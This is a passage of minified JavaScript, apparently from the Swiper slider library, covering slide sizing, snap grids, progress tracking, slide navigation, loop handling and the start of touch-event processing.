o=getComputedStyle(s),a=s.style.transform,l=s.style.webkitTransform;if(a&&(s.style.transform="none"),l&&(s.style.webkitTransform="none"),i.roundLengths)T=e.isHorizontal()?(0,r.f)(s,"width",!0):(0,r.f)(s,"height",!0);else{const e=t(o,"width"),i=t(o,"padding-left"),n=t(o,"padding-right"),r=t(o,"margin-left"),a=t(o,"margin-right"),l=o.getPropertyValue("box-sizing");if(l&&"border-box"===l)T=e+r+a;else{const{clientWidth:t,offsetWidth:o}=s;T=e+i+n+r+a+(o-t)}}a&&(s.style.transform=a),l&&(s.style.webkitTransform=l),i.roundLengths&&(T=Math.floor(T))}else T=(o-(i.slidesPerView-1)*b)/i.slidesPerView,i.roundLengths&&(T=Math.floor(T)),u[n]&&(u[n].style[e.getDirectionLabel("width")]=`${T}px`);u[n]&&(u[n].swiperSlideSize=T),g.push(T),i.centeredSlides?(E=E+T/2+A/2+b,0===A&&0!==n&&(E=E-o/2-b),0===n&&(E=E-o/2-b),Math.abs(E)<.001&&(E=0),i.roundLengths&&(E=Math.floor(E)),x%i.slidesPerGroup==0&&p.push(E),f.push(E)):(i.roundLengths&&(E=Math.floor(E)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(E),f.push(E),E=E+T+b),e.virtualSize+=T+b,A=T,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,o)+v,a&&l&&("slide"===i.effect||"coverflow"===i.effect)&&(n.style.width=`${e.virtualSize+b}px`),i.setWrapperSize&&(n.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),S&&e.grid.updateWrapperSize(T,p),!i.centeredSlides){const t=[];for(let n=0;n<p.length;n+=1){let r=p[n];i.roundLengths&&(r=Math.floor(r)),p[n]<=e.virtualSize-o&&t.push(r)}p=t,Math.floor(e.virtualSize-o)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-o)}if(c&&i.loop){const t=g[0]+b;if(i.slidesPerGroup>1){const n=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/i.slidesPerGroup),r=t*i.slidesPerGroup;for(let e=0;e<n;e+=1)p.push(p[p.length-1]+r)}for(let n=0;n<e.virtual.slidesBefore+e.virtual.slidesAfter;n+=1)1===i.slidesPerGroup&&p.push(p[p.length-1]+t),f.push(f[f.length-1]+t),e.virtualSize+=t}if(0===p.length&&(p=[0]),0!==b){const t=e.isHorizontal()&&a?"marginLeft":e.getDirectionLabel("marginRight");u.filter(((e,t)=>!(i.cssMode&&!i.loop)||t!==u.length-1)).forEach((e=>{e.style[t]=`${b}px`}))}if(i.centeredSlides&&i.centeredSlidesBounds){let e=0;g.forEach((t=>{e+=t+(b||0)})),e-=b;const t=e-o;p=p.map((e=>e<=0?-m:e>t?t+v:e))}if(i.centerInsufficientSlides){let e=0;if(g.forEach((t=>{e+=t+(b||0)})),e-=b,e<o){const t=(o-e)/2;p.forEach(((e,i)=>{p[i]=e-t})),f.forEach(((e,i)=>{f[i]=e+t}))}}if(Object.assign(e,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:g}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){(0,r.s)(n,"--swiper-centered-offset-before",-p[0]+"px"),(0,r.s)(n,"--swiper-centered-offset-after",e.size/2-g[g.length-1]/2+"px");const t=-e.snapGrid[0],i=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+i))}if(h!==d&&e.emit("slidesLengthChange"),p.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==y&&e.emit("slidesGridLengthChange"),i.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(c||i.cssMode||"slide"!==i.effect&&"fade"!==i.effect)){const t=`${i.containerModifierClass}backface-hidden`,n=e.el.classList.contains(t);h<=i.maxBackfaceHiddenSlides?n||e.el.classList.add(t):n&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,i=[],n=t.virtual&&t.params.virtual.enabled;let r,s=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>n?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{i.push(e)}));else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!n)break;i.push(o(e))}else i.push(o(t.activeIndex));for(r=0;r<i.length;r+=1)if(void 0!==i[r]){const e=i[r].offsetHeight;s=e>s?e:s}(s||0===s)&&(t.wrapperEl.style.height=`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,i=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=(e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop)-i-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,i=t.params,{slides:n,rtlTranslate:r,snapGrid:s}=t;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;r&&(o=e),n.forEach((e=>{e.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass)})),t.visibleSlidesIndexes=[],t.visibleSlides=[];let a=i.spaceBetween;"string"==typeof a&&a.indexOf("%")>=0?a=parseFloat(a.replace("%",""))/100*t.size:"string"==typeof a&&(a=parseFloat(a));for(let e=0;e<n.length;e+=1){const l=n[e];let c=l.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(c-=n[0].swiperSlideOffset);const d=(o+(i.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),u=(o-s[0]+(i.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),h=-(o-c),p=h+t.slidesSizesGrid[e],f=h>=0&&h<=t.size-t.slidesSizesGrid[e];(h>=0&&h<t.size-1||p>1&&p<=t.size||h<=0&&p>=t.size)&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e),n[e].classList.add(i.slideVisibleClass)),f&&n[e].classList.add(i.slideFullyVisibleClass),l.progress=r?-d:d,l.originalProgress=r?-u:u}},updateProgress:function(e){const t=this;if(void 0===e){const i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}const i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:s,isEnd:o,progressLoop:a}=t;const l=s,c=o;if(0===n)r=0,s=!0,o=!0;else{r=(e-t.minTranslate())/n;const i=Math.abs(e-t.minTranslate())<1,a=Math.abs(e-t.maxTranslate())<1;s=i||r<=0,o=a||r>=1,i&&(r=0),a&&(r=1)}if(i.loop){const i=t.getSlideIndexByData(0),n=t.getSlideIndexByData(t.slides.length-1),r=t.slidesGrid[i],s=t.slidesGrid[n],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);a=l>=r?(l-r)/o:(l+o-s)/o,a>1&&(a-=1)}Object.assign(t,{progress:r,progressLoop:a,isBeginning:s,isEnd:o}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!s||c&&!o)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:i,slidesEl:n,activeIndex:s}=e,o=e.virtual&&i.virtual.enabled,a=e.grid&&i.grid&&i.grid.rows>1,l=e=>(0,r.e)(n,`.${i.slideClass}${e}, swiper-slide${e}`)[0];let c,d,u;if(t.forEach((e=>{e.classList.remove(i.slideActiveClass,i.slideNextClass,i.slidePrevClass)})),o)if(i.loop){let t=s-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),c=l(`[data-swiper-slide-index="${t}"]`)}else c=l(`[data-swiper-slide-index="${s}"]`);else a?(c=t.filter((e=>e.column===s))[0],u=t.filter((e=>e.column===s+1))[0],d=t.filter((e=>e.column===s-1))[0]):c=t[s];c&&(c.classList.add(i.slideActiveClass),a?(u&&u.classList.add(i.slideNextClass),d&&d.classList.add(i.slidePrevClass)):(u=(0,r.o)(c,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!u&&(u=t[0]),u&&u.classList.add(i.slideNextClass),d=(0,r.p)(c,`.${i.slideClass}, swiper-slide`)[0],i.loop&&0===!d&&(d=t[t.length-1]),d&&d.classList.add(i.slidePrevClass))),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,i=t.rtlTranslate?t.translate:-t.translate,{snapGrid:n,params:r,activeIndex:s,realIndex:o,snapIndex:a}=t;let l,c=e;const d=e=>{let i=e-t.virtual.slidesBefore;return i<0&&(i=t.virtual.slides.length+i),i>=t.virtual.slides.length&&(i-=t.virtual.slides.length),i};if(void 0===c&&(c=function(e){const{slidesGrid:t,params:i}=e,n=e.rtlTranslate?e.translate:-e.translate;let r;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?n>=t[e]&&n<t[e+1]-(t[e+1]-t[e])/2?r=e:n>=t[e]&&n<t[e+1]&&(r=e+1):n>=t[e]&&(r=e);return i.normalizeSlideIndex&&(r<0||void 0===r)&&(r=0),r}(t)),n.indexOf(i)>=0)l=n.indexOf(i);else{const e=Math.min(r.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/r.slidesPerGroup)}if(l>=n.length&&(l=n.length-1),c===s&&!t.params.loop)return void(l!==a&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===s&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&r.grid&&r.grid.rows>1;let h;if(t.virtual&&r.virtual.enabled&&r.loop)h=d(c);else if(u){const e=t.slides.filter((e=>e.column===c))[0];let i=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(i)&&(i=Math.max(t.slides.indexOf(e),0)),h=Math.floor(i/r.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");h=e?parseInt(e,10):c}else h=c;Object.assign(t,{previousSnapIndex:a,snapIndex:l,previousRealIndex:o,realIndex:h,previousIndex:s,activeIndex:c}),t.initialized&&f(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==h&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const i=this,n=i.params;let r=e.closest(`.${n.slideClass}, swiper-slide`);!r&&i.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!r&&e.matches&&e.matches(`.${n.slideClass}, swiper-slide`)&&(r=e)}));let s,o=!1;if(r)for(let e=0;e<i.slides.length;e+=1)if(i.slides[e]===r){o=!0,s=e;break}if(!r||!o)return i.clickedSlide=void 0,void(i.clickedIndex=void 0);i.clickedSlide=r,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(r.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=s,n.slideToClickedSlide&&void 0!==i.clickedIndex&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}};var m={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:i,translate:n,wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let o=(0,r.i)(s,e);return o+=this.cssOverflowAdjustment(),i&&(o=-o),o||0},setTranslate:function(e,t){const i=this,{rtlTranslate:n,params:r,wrapperEl:s,progress:o}=i;let a,l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,r.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c,r.cssMode?s[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:r.virtualTranslate||(i.isHorizontal()?l-=i.cssOverflowAdjustment():c-=i.cssOverflowAdjustment(),s.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=i.maxTranslate()-i.minTranslate();a=0===d?0:(e-i.minTranslate())/d,a!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);const o=this,{params:a,wrapperEl:l}=o;if(o.animating&&a.preventInteractionOnTransition)return!1;const c=o.minTranslate(),d=o.maxTranslate();let u;if(u=n&&e>c?c:n&&e<d?d:e,o.updateProgress(u),a.cssMode){const e=o.isHorizontal();if(0===t)l[e?"scrollLeft":"scrollTop"]=-u;else{if(!o.support.smoothScroll)return(0,r.q)({swiper:o,targetPosition:-u,side:e?"left":"top"}),!0;l.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(o.setTransition(0),o.setTranslate(u),i&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(u),i&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,i&&o.emit("transitionEnd"))}),o.wrapperEl.addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd))),!0}};function v(e){let{swiper:t,runCallbacks:i,direction:n,step:r}=e;const{activeIndex:s,previousIndex:o}=t;let a=n;if(a||(a=s>o?"next":s<o?"prev":"reset"),t.emit(`transition${r}`),i&&s!==o){if("reset"===a)return void t.emit(`slideResetTransition${r}`);t.emit(`slideChangeTransition${r}`),"next"===a?t.emit(`slideNextTransition${r}`):t.emit(`slidePrevTransition${r}`)}}var w={slideTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"string"==typeof e&&(e=parseInt(e,10));const o=this;let a=e;a<0&&(a=0);const{params:l,snapGrid:c,slidesGrid:d,previousIndex:u,activeIndex:h,rtlTranslate:p,wrapperEl:f,enabled:g}=o;if(o.animating&&l.preventInteractionOnTransition||!g&&!n&&!s)return!1;const m=Math.min(o.params.slidesPerGroupSkip,a);let v=m+Math.floor((a-m)/o.params.slidesPerGroup);v>=c.length&&(v=c.length-1);const w=-c[v];if(l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*w),i=Math.floor(100*d[e]),n=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=i&&t<n-(n-i)/2?a=e:t>=i&&t<n&&(a=e+1):t>=i&&(a=e)}if(o.initialized&&a!==h){if(!o.allowSlideNext&&(p?w>o.translate&&w>o.minTranslate():w<o.translate&&w<o.minTranslate()))return!1;if(!o.allowSlidePrev&&w>o.translate&&w>o.maxTranslate()&&(h||0)!==a)return!1}let y;if(a!==(u||0)&&i&&o.emit("beforeSlideChangeStart"),o.updateProgress(w),y=a>h?"next":a<h?"prev":"reset",p&&-w===o.translate||!p&&w===o.translate)return o.updateActiveIndex(a),l.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==l.effect&&o.setTranslate(w),"reset"!==y&&(o.transitionStart(i,y),o.transitionEnd(i,y)),!1;if(l.cssMode){const e=o.isHorizontal(),i=p?w:-w;if(0===t){const t=o.virtual&&o.params.virtual.enabled;t&&(o.wrapperEl.style.scrollSnapType="none",o._immediateVirtual=!0),t&&!o._cssModeVirtualInitialSet&&o.params.initialSlide>0?(o._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{f[e?"scrollLeft":"scrollTop"]=i}))):f[e?"scrollLeft":"scrollTop"]=i,t&&requestAnimationFrame((()=>{o.wrapperEl.style.scrollSnapType="",o._immediateVirtual=!1}))}else{if(!o.support.smoothScroll)return(0,r.q)({swiper:o,targetPosition:i,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:i,behavior:"smooth"})}return!0}return o.setTransition(t),o.setTranslate(w),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,n),o.transitionStart(i,y),0===t?o.transitionEnd(i,y):o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(i,y))}),o.wrapperEl.addEventListener("transitionend",o.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,i,n){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"string"==typeof e){e=parseInt(e,10)}const r=this,s=r.grid&&r.params.grid&&r.params.grid.rows>1;let o=e;if(r.params.loop)if(r.virtual&&r.params.virtual.enabled)o+=r.virtual.slidesBefore;else{let e;if(s){const t=o*r.params.grid.rows;e=r.slides.filter((e=>1*e.getAttribute("data-swiper-slide-index")===t))[0].column}else e=r.getSlideIndexByData(o);const t=s?Math.ceil(r.slides.length/r.params.grid.rows):r.slides.length,{centeredSlides:i}=r.params;let n=r.params.slidesPerView;"auto"===n?n=r.slidesPerViewDynamic():(n=Math.ceil(parseFloat(r.params.slidesPerView,10)),i&&n%2==0&&(n+=1));let a=t-e<n;if(i&&(a=a||e<Math.ceil(n/2)),a){const n=i?e<r.activeIndex?"prev":"next":e-r.activeIndex-1<r.params.slidesPerView?"next":"prev";r.loopFix({direction:n,slideTo:!0,activeSlideIndex:"next"===n?e+1:e-t+1,slideRealIndex:"next"===n?r.realIndex:void 0})}if(s){const e=o*r.params.grid.rows;o=r.slides.filter((t=>1*t.getAttribute("data-swiper-slide-index")===e))[0].column}else o=r.getSlideIndexByData(o)}return requestAnimationFrame((()=>{r.slideTo(o,t,i,n)})),r},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const n=this,{enabled:r,params:s,animating:o}=n;if(!r)return n;let a=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(a=Math.max(n.slidesPerViewDynamic("current",!0),1));const l=n.activeIndex<s.slidesPerGroupSkip?1:a,c=n.virtual&&s.virtual.enabled;if(s.loop){if(o&&!c&&s.loopPreventsSliding)return!1;if(n.loopFix({direction:"next"}),n._clientLeft=n.wrapperEl.clientLeft,n.activeIndex===n.slides.length-1&&s.cssMode)return requestAnimationFrame((()=>{n.slideTo(n.activeIndex+l,e,t,i)})),!0}return s.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+l,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const n=this,{params:r,snapGrid:s,slidesGrid:o,rtlTranslate:a,enabled:l,animating:c}=n;if(!l)return n;const d=n.virtual&&r.virtual.enabled;if(r.loop){if(c&&!d&&r.loopPreventsSliding)return!1;n.loopFix({direction:"prev"}),n._clientLeft=n.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const h=u(a?n.translate:-n.translate),p=s.map((e=>u(e)));let f=s[p.indexOf(h)-1];if(void 0===f&&r.cssMode){let e;s.forEach(((t,i)=>{h>=t&&(e=i)})),void 0!==e&&(f=s[e>0?e-1:e])}let g=0;if(void 0!==f&&(g=o.indexOf(f),g<0&&(g=n.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(g=g-n.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),r.rewind&&n.isBeginning){const r=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1;return n.slideTo(r,e,t,i)}return r.loop&&0===n.activeIndex&&r.cssMode?(requestAnimationFrame((()=>{n.slideTo(g,e,t,i)})),!0):n.slideTo(g,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===n&&(n=.5);const r=this;let s=r.activeIndex;const o=Math.min(r.params.slidesPerGroupSkip,s),a=o+Math.floor((s-o)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[a]){const e=r.snapGrid[a];l-e>(r.snapGrid[a+1]-e)*n&&(s+=r.params.slidesPerGroup)}else{const e=r.snapGrid[a-1];l-e<=(r.snapGrid[a]-e)*n&&(s-=r.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,i)},slideToClickedSlide:function(){const e=this,{params:t,slidesEl:i}=e,n="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let s,o=e.clickedIndex;const a=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;s=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?o<e.loopedSlides-n/2||o>e.slides.length-e.loopedSlides+n/2?(e.loopFix(),o=e.getSlideIndex((0,r.e)(i,`${a}[data-swiper-slide-index="${s}"]`)[0]),(0,r.n)((()=>{e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-n?(e.loopFix(),o=e.getSlideIndex((0,r.e)(i,`${a}[data-swiper-slide-index="${s}"]`)[0]),(0,r.n)((()=>{e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}};var y={loopCreate:function(e){const t=this,{params:i,slidesEl:n}=t;if(!i.loop||t.virtual&&t.params.virtual.enabled)return;const s=()=>{(0,r.e)(n,`.${i.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},o=t.grid&&i.grid&&i.grid.rows>1,a=i.slidesPerGroup*(o?i.grid.rows:1),l=t.slides.length%a!=0,c=o&&t.slides.length%i.grid.rows!=0,d=e=>{for(let n=0;n<e;n+=1){const e=t.isElement?(0,r.c)("swiper-slide",[i.slideBlankClass]):(0,r.c)("div",[i.slideClass,i.slideBlankClass]);t.slidesEl.append(e)}};if(l){if(i.loopAddBlankSlides){d(a-t.slides.length%a),t.recalcSlides(),t.updateSlides()}else(0,r.r)("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else if(c){if(i.loopAddBlankSlides){d(i.grid.rows-t.slides.length%i.grid.rows),t.recalcSlides(),t.updateSlides()}else(0,r.r)("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else s();t.loopFix({slideRealIndex:e,direction:i.centeredSlides?void 0:"next"})},loopFix:function(e){let{slideRealIndex:t,slideTo:i=!0,direction:n,setTranslate:s,activeSlideIndex:o,byController:a,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:h,slidesEl:p,params:f}=c,{centeredSlides:g}=f;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&f.virtual.enabled)return i&&(f.centeredSlides||0!==c.snapIndex?f.centeredSlides&&c.snapIndex<f.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=h,void c.emit("loopFix");let m=f.slidesPerView;"auto"===m?m=c.slidesPerViewDynamic():(m=Math.ceil(parseFloat(f.slidesPerView,10)),g&&m%2==0&&(m+=1));const v=f.slidesPerGroupAuto?m:f.slidesPerGroup;let w=v;w%v!=0&&(w+=v-w%v),w+=f.loopAdditionalSlides,c.loopedSlides=w;const y=c.grid&&f.grid&&f.grid.rows>1;d.length<m+w?(0,r.r)("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):y&&"row"===f.grid.fill&&(0,r.r)("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const b=[],E=[];let A=c.activeIndex;void 0===o?o=c.getSlideIndex(d.filter((e=>e.classList.contains(f.slideActiveClass)))[0]):A=o;const x="next"===n||!n,S="prev"===n||!n;let T=0,C=0;const P=y?Math.ceil(d.length/f.grid.rows):d.length,k=(y?d[o].column:o)+(g&&void 0===s?-m/2+.5:0);if(k<w){T=Math.max(w-k,v);for(let e=0;e<w-k;e+=1){const t=e-Math.floor(e/P)*P;if(y){const e=P-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&b.push(t)}else b.push(P-t-1)}}else if(k+m>P-w){C=Math.max(k-(P-2*w),v);for(let e=0;e<C;e+=1){const t=e-Math.floor(e/P)*P;y?d.forEach(((e,i)=>{e.column===t&&E.push(i)})):E.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),S&&b.forEach((e=>{d[e].swiperLoopMoveDOM=!0,p.prepend(d[e]),d[e].swiperLoopMoveDOM=!1})),x&&E.forEach((e=>{d[e].swiperLoopMoveDOM=!0,p.append(d[e]),d[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===f.slidesPerView?c.updateSlides():y&&(b.length>0&&S||E.length>0&&x)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),f.watchSlidesProgress&&c.updateSlidesOffset(),i)if(b.length>0&&S){if(void 0===t){const e=c.slidesGrid[A],t=c.slidesGrid[A+T]-e;l?c.setTranslate(c.translate-t):(c.slideTo(A+T,0,!1,!0),s&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(s){const e=y?b.length/f.grid.rows:b.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(E.length>0&&x)if(void 0===t){const e=c.slidesGrid[A],t=c.slidesGrid[A-C]-e;l?c.setTranslate(c.translate-t):(c.slideTo(A-C,0,!1,!0),s&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=y?E.length/f.grid.rows:E.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=h,c.controller&&c.controller.control&&!a){const e={slideRealIndex:t,direction:n,setTranslate:s,activeSlideIndex:o,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===f.slidesPerView&&i})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===f.slidesPerView&&i})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:i}=e;if(!t.loop||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const n=[];e.slides.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;n[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),n.forEach((e=>{i.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function b(e,t,i){const r=(0,n.a)(),{params:s}=e,o=s.edgeSwipeDetection,a=s.edgeSwipeThreshold;return!o||!(i<=a||i>=r.innerWidth-a)||"prevent"===o&&(t.preventDefault(),!0)}function E(e){const t=this,i=(0,n.g)();let s=e;s.originalEvent&&(s=s.originalEvent);const o=t.touchEventsData;if("pointerdown"===s.type){if(null!==o.pointerId&&o.pointerId!==s.pointerId)return;o.pointerId=s.pointerId}else"touchstart"===s.type&&1===s.targetTouches.length&&(o.touchId=s.targetTouches[0].identifier);if("touchstart"===s.type)return void b(t,s,s.targetTouches[0].pageX);const{params:a,touches:l,enabled:c}=t;if(!c)return;if(!a.simulateTouch&&"mouse"===s.pointerType)return;if(t.animating&&a.preventInteractionOnTransition)return;!t.animating&&a.cssMode&&a.loop&&t.loopFix();let d=s.target;if("wrapper"===a.touchEventsTarget&&!t.wrapperEl.contains(d))return;if("which"in s&&3===s.which)return;if("button"in s&&s.button>0)return;if(o.isTouched&&o.isMoved)return;const u=!!a.noSwipingClass&&""!==a.noSwipingClass,h=s.composedPath?s.composedPath():s.path;u&&s.target&&s.target.shadowRoot&&h&&(d=h[0]);const p=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,f=!(!s.target||!s.target.shadowRoot);if(a.noSwiping&&(f?function(e,t){return void 0===t&&(t=this),function t(i){if(!i||i===(0,n.g)()||i===(0,n.a)())return null;i.assignedSlot&&(i=i.assignedSlot);const r=i.closest(e);return r||i.getRootNode?r||t(i.getRootNode().host):null}(t)}(p,d):d.closest(p)))return void(t.allowClick=!0);if(a.swipeHandler&&!d.closest(a.swipeHandler))return;l.currentX=s.pageX,l.currentY=s.pageY;const g=l.currentX,m=l.currentY;if(!b(t,s,g))return;Object.assign(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 